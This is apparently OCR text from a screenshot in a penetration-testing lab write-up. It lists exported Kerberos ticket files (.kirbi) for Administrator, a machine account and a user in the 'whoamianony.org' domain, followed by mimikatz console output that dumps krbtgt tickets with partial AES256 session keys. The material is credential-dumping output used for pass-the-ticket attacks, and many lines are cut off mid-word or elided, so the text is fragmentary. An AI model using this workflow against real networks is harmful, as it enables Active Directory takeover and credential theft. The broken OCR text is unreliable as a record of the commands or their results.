 共享 新建文件夹
名称
[0;1d875f]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi
[0;1da85c]-2-0-60a10000-Administrator@krbtgt-WHOAMIANONY.ORG.kirbi
[0;3e4]-0-0-40a50000-PC2$@GC-DC.whoamianony.org.kirbi
[0;3e4]-0-1-40a50000-PC2$@cifs-dc.whoamianony.org.kirbi
[0;3e4]-0-2-40a50000-PC2$@ldap-DC.whoamianony.org.kirbi
[0;3e4]-2-0-60a10000-PC2$@krbtgt-WHOAMIANONY.ORG.kirbi
[0;3e4]-2-1-40e10000-PC2$@krbtgt-WHOAMIANONY.ORG.kirbi
[0;3e7]-0-0-40a50000.kirbi
[0;3e7]-0-1-40a50000-PC2$@cifs-dc.whoamianony.org.kirbi
[0;3e7]-0-2-40a50000-PC2$@LDAP-DC.whoamianony.org.kirbi
[0;3e7]-0-3-40a50000-PC2$@ldap-dc.whoamianony.org.kirbi
[0;3e7]-2-0-60a10000-PC2$@krbtgt-WHOAMIANONY.ORG.kirbi
[0;3e7]-2-1-40e10000-PC2$@krbtgt-WHOAMIANONY.ORG.kirbi
[0;13d715]-0-0-40a50000-moretz@cifs-dc.whoamianony.org.kirbi
[0;13d715]-0-1-40a50000-moretz@ldap-DC.whoamianony.org.kirbi
[0;13d715]-0-2-40a50000-moretz@ldap-dc.whoamianony.org.kirbi
[0;13d715]-2-0-60a10000-moretz@krbtgt-WHOAMIANONY.ORG.kirbi
[0;13d715]-2-1-40e10000-moretz@krbtgt-WHOAMIANONY.ORG.kirbi
AdFind
mimikatz
mimikatz 2.1.1 x64 (oe.eo)
)
Flags 60a10000 : name_canonicalize ;
warded ; forwardable ;
Session Key : 0x00000012 - aes256_
cfe982db522f83eae150843a57fbc2d4484dc5
Ticket : 0x00000012 - aes256_
[...]
* Saved to file [0;3e7]-2-0-60a10000-PC2
i !
[00000001]
Start/End/MaxRenew: 2022/3/15 22:34:43 ;
2 22:34:43
Service Name (02) : krbtgt ; WHOAMIANONY
Target Name (02) : krbtgt ; WHOAMIANONY
Client Name (01) : PC2$ ; @ WHOAMIANONY
Flags 40e10000 : name_canonicalize ;
able ; forwardable ;
Session Key : 0x00000012 - aes256_
58527b11cb4fcec1270656b5cbc86a65d33c25
Ticket : 0x00000012 - aes256_
[...]
* Saved to file [0;3e7]-2-1-40e10000-PC2
i !
mimikatz #